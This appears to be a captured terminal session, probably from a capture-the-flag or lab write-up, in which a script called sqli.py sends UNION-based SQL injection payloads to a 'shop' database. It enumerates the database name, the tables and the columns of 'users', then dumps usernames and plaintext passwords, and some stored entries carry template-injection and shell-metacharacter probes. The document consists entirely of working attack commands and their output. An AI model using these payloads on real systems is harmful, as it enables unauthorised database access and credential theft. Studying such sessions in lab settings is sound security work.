 ❯ python sqli.py 'UNION SELECT database()'
['logged in as shop']
❯
❯
❯ python sqli.py "UNION SELECT group_concat(table_name) FROM information_schema.tables WHERE table_schema='shop'"
['logged in as items,messages,support,users']
❯
❯
❯ python sqli.py "UNION SELECT group_concat(column_name) from information_schema.columns where table_name ='users'"
['logged in as USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,name,password,uuid']
❯
❯
❯ python sqli.py "UNION SELECT group_concat(id,':',name,':',password) from shop.users"
['logged in as 1:chiv:ch1VW4sHERE7331,2:test:test,3:test:test,4:{{7*7}}:{{7*7}},5:1234567890:test,6:test:test,7:~`$(']